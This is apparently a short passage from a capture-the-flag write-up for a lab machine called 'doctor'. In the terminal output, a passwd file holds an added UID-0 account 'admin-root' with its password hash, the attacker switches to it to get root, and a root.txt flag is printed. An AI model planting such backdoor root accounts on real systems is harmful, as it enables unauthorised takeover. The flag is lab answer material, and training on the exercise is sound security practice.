 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
admin:x:1000:1000:admin,,,:/home/admin:/bin/bash
admin-root:$1$.LxF/oDc$WDR7Gt6WGoHTDgJnQheiQ1:0:0:root:/root:/bin/bash
admin@doctor:~$ su admin-root
Contraseña:
root@doctor:/home/admin# id
uid=0(root) gid=0(root) grupos=0(root)
root@doctor:/home/admin# cd ~
root@doctor:~# ls -al
total 28
drwx------  3 root root 4096 abr 21  2023 .
drwxr-xr-x 18 root root 4096 ago 16  2021 ..
lrwxrwxrwx  1 root root    9 ago 16  2021 .bash_history -> /dev/null
-rwx------  1 root root 3526 ago 16  2021 .bashrc
drwx------  3 root root 4096 ago 16  2021 .local
-rwx------  1 root root  148 ago 17  2015 .profile
-r--------  1 root root   33 abr 21  2023 root.txt
-rw-r--r--  1 root root   66 abr 21  2023 .selected_editor
root@doctor:~# cat root.txt
dfde8cc67ed8819b2386dc74e472ecc6
root@doctor:~#